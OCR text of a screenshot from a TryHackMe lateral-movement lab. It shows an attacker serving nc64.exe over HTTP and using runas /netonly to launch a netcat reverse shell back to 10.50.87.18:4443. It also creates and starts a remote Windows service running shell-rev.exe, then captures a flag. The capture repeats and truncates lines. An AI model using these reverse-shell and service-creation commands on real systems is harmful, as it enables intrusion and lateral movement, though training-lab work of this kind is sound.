 File Machine View Input Devices Help
Applications Places Terminator Jul 1 09:53
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 94x22
4.exe -e cmd.exe 10.50.87.18 4443"
Enter the password for ZA.TRYHACKME.COM\t1_leonard.summers:
Attempting to start nc64.exe -e cmd.exe 10.50.87.18 4443 as user "ZA.TRYHACKME.COM\t1_leonard.
summers" ...
PS C:\Users\jenna.field\Desktop> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\
PS C:\Users\jenna.field\Desktop> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\
PS C:\Users\jenna.field\Desktop> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\
PS C:\Users\jenna.field\Desktop> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\
PS C:\Users\jenna.field\Desktop> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\
PS C:\Users\jenna.field\Desktop> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\
PS C:\Users\jenna.field\Desktop> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\
PS C:\Users\jenna.field\Desktop> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\
PS C:\Users\jenna.field\Desktop> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\
PS C:\Users\jenna.field\Desktop> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\
PS C:\Users\jenna.field\Desktop> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\
tools\nc64.exe -e cmd.exe 10.50.87.18 4443"
Enter the password for ZA.TRYHACKME.COM\t1_leonard.summers:
Attempting to start c:\tools\nc64.exe -e cmd.exe 10.50.87.18 4443 as user "ZA.TRYHACKME.COM\t1
_leonard.summers" ...
PS C:\Users\jenna.field\Desktop>
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 85x20
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.89.249 - - [01/Jul/2022 09:45:57] "GET /nc64.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "nc64.exe -e cmd.exe 10.
50.87.18 4443"
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ 130 ⨯
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\tools\nc64.exe -e cm
d.exe 10.50.87.18 4443"
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ sc.exe \\thmiis.za.tryhackme.com create carrotrev-3249 binPath= "%windir%\shell-r
ev.exe" start= auto
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 84x20
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
za\jenna.field
C:\Windows\system32>sc.exe \\thmiis.za.tryhackme.com create carrotrev-3249 binPath=
"%windir%\shell-rev.exe" start= auto
sc.exe \\thmiis.za.tryhackme.com create carrotrev-3249 binPath= "%windir%\shell-rev.
exe" start= auto
[SC] CreateService SUCCESS
C:\Windows\system32>sc.exe \\thmiis.za.tryhackme.com start carrotrev-3249
sc.exe \\thmiis.za.tryhackme.com start carrotrev-3249
SERVICE_NAME: carrotrev-3249
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 87x18
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\Users\t1_leonard.summers\Desktop
2022/07/01 12:20 <DIR> .
2022/07/01 12:20 <DIR> ..
2022/06/17 18:40 58�368 Flag.exe
2022/07/01 12:20 45�272 nc64.exe
2 File(s) 103�640 bytes
2 Dir(s) 46�362�095�616 bytes free
C:\Users\t1_leonard.summers\Desktop>flag.exe
flag.exe
THM{MOVING_WITH_SERVICES}
C:\Users\t1_leonard.summers\Desktop>